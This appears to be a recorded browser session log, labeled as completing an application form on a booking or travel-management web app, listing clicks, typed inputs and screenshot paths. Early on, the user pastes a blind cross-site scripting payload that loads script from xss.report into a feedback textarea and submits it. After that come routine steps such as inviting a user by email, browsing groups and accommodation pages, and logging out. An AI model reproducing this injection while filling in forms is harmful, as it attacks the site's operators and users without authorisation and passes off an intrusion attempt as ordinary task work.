Goal: Task Accomplishment & Management: Complete application form


click at [403, 201] on button "Save and continue" at bounding box center [411, 205] width 80 height 20

click at [225, 153] on textarea "Explain your rating:" at bounding box center [292, 154] width 180 height 24
paste textarea "'"><script src=https://xss.report/c/radobuoy></script>"
type textarea "'"><script src=https://xss.report/c/radobuoy></script>"

click at [296, 182] on button "Send feedback" at bounding box center [291, 184] width 54 height 15

click at [273, 13] on span "People" at bounding box center [270, 13] width 21 height 9
click at [261, 43] on span "Users" at bounding box center [254, 43] width 17 height 9

scroll to position [82, 0]

click at [471, 125] on link "Add new user" at bounding box center [476, 118] width 70 height 17

click at [227, 179] on input "text" at bounding box center [219, 176] width 138 height 20
type input "Haes"
click at [349, 167] on input "text" at bounding box center [364, 176] width 138 height 20

type input "ace"
click at [198, 208] on input "text" at bounding box center [195, 212] width 90 height 20

scroll to position [102, 0]

type input "haes1340@gmail.com"
click at [286, 183] on button "Invite 1 user" at bounding box center [292, 184] width 118 height 20

scroll to position [83, 0]

click at [224, 128] on input "haes1340@gmail.com" at bounding box center [195, 129] width 90 height 20

click at [96, 89] on link "Groups" at bounding box center [102, 88] width 35 height 19

click at [96, 89] on div at bounding box center [291, 138] width 582 height 276
click at [133, 15] on div at bounding box center [291, 138] width 582 height 276

click at [140, 8] on link "Book" at bounding box center [133, 13] width 28 height 27

click at [155, 199] on div at bounding box center [154, 196] width 13 height 13

click at [118, 45] on input "text" at bounding box center [144, 49] width 111 height 13

type input "haes"
click at [299, 53] on div "Welcome , hees ." at bounding box center [291, 50] width 483 height 15

click at [481, 41] on span "Company profile" at bounding box center [482, 43] width 51 height 9

click at [189, 16] on span "Approvals" at bounding box center [190, 13] width 39 height 9

click at [255, 61] on span "Groups" at bounding box center [256, 61] width 23 height 9

click at [489, 134] on link "Add new group" at bounding box center [496, 129] width 74 height 17

click at [133, 84] on link "Accommodation" at bounding box center [137, 91] width 81 height 19

click at [206, 86] on link "Long stay" at bounding box center [208, 91] width 60 height 19

click at [140, 90] on link "Accommodation" at bounding box center [137, 91] width 81 height 19

click at [510, 17] on div "HA" at bounding box center [513, 13] width 16 height 16
click at [514, 15] on div "HA" at bounding box center [513, 13] width 16 height 16

click at [515, 15] on div "HA" at bounding box center [513, 13] width 16 height 16

click at [463, 189] on span "Log out" at bounding box center [486, 191] width 91 height 9

type input "234"
